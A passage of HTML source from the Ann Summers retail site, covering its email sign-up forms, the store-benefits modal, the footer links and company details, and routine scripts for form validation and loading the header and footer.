        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
